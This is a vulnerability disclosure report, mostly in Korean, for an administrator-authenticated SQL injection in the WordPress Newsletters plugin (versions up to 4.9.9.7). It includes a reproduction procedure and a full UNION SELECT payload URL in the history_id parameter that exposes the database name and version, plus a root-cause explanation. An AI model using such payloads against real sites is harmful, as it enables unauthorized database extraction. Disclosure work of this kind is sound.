Component type

Component type



WordPress plugin

Component details

Component details

Component name Newsletters

Vulnerable version <= 4.9.9.7

Component slug newsletters-lite

OWASP 2017: TOP 10

OWASP 2017: TOP 10

Vulnerability class A3: Injection

Vulnerability type SQL Injection

Pre-requisite

Pre-requisite

Administrator

Vulnerability details

Vulnerability details

Short description

Short description

Newsletters 플러그인 버전 4.9.9.7 이하에서는 플러그인 대시보드(/wp-admin/admin.php?page=newsletters)에서 통계 개요 차트를 조회할 때, URL 파라미터에 대한 입력값 검증과 이스케이프 처리가 미흡하여 SQL Injection 취약점이 존재합니다.

이를 통해 관리자 권한이 있는 공격자는 이 취약점을 악용하여 대상 사이트의 데이터베이스 정보를 추출할 수 있습니다.

How to reproduce (PoC)

How to reproduce (PoC)

1.

Newsletters 플러그인의 4.9.9.7 버전 또는 그 이하가 설치된 워드프레스 사이트를 준비합니다.

2.

뉴스레터 플러그인의 대시보드 메뉴(/wp-admin/admin.php?page=newsletters) 로 이동합니다.

3.



브라우저 개발자 도구를 이용하여, ‘Elements’ 탭에서 action=wpmlwelcomestats&security= 를 검색하여 security 의 값을 조회합니다.

예를 들어, 검색 결과가 아래와 같이 나올 경우 22b1ac0de6 을 메모합니다.

// ...

jQuery.getJSON(newsletters_ajaxurl + 'action=wpmlwelcomestats&security=22b1ac0de6', ajaxdata, function(json) {

// ...

JavaScript

복사

4.



메모한security 값을 아래의 URL 경로의 <SECURITY VALUE>부분에 입력하고 해당 URL로 요청을 보냅니다.

http://localhost:8080/wp-admin/admin-ajax.php?action=wpmlwelcomestats&security=<SECURITY VALUE>&type=years&chart=bar&from=2024-12-31&to=2024-12-31&history_id=FOO%27+UNION+SELECT+(CONCAT((DATABASE()),%22-%22,(@@VERSION))),NULL+LIMIT+1,2+%23

Plain Text

복사

URL 파라미터 중 history_id는 SQL Injection 페이로드를 포함하고 있으며, 이를 통해 데이터베이스 이름(DATABASE())과 버전(@@VERSION)을 조회할 수 있습니다.

예시로, security 값이 22b1ac0de6일 때 다음 URL로 접속합니다.

http://localhost:8080/wp-admin/admin-ajax.php?action=wpmlwelcomestats&security=22b1ac0de6&type=years&chart=bar&from=2024-12-31&to=2024-12-31&history_id=FOO%27+UNION+SELECT+(CONCAT((DATABASE()),%22-%22,(@@VERSION))),NULL+LIMIT+1,2+%23

5.

URL 요청의 응답을 확인해보면, history_id 파라미터를 통한 SQL Injection 취약점으로 인해 데이터베이스의 이름과 버전 정보가 노출되는 것을 확인할 수 있습니다.

Additional information (optional)

Additional information (optional)



[취약점 발생 원인]

위 PoC에서 SQL Injection 취약점이 발생하는 URL을 요청할 경우 /wp-content/plugins/newsletters-lite/wp-mailinglist-plugin.php 파일 내 ajax_welcomestats 함수가 호출됩니다.

이때, 요청 파라미터 history_id 는 문자열로 이루어진 SQL 질의문의 조건절로 그대로 참조되어 변수 $history_condition 으로 초기화 됩니다. 이후 해당 변수는 아무런 이스케이프 처리 없이 데이터베이스 질의문으로 전달됩니다.

따라서, URL 파라미터 history_id에 입력되는 값에 대한 검증 및 이스케이프 처리가 전혀 없어 SQL Injection 취약점이 발생합니다.(참고로 URL 파라미터 from 과 to 도 입력값 검증 및 이스케이프 처리가 미흡하여 SQL Injection 공격에 취약합니다.)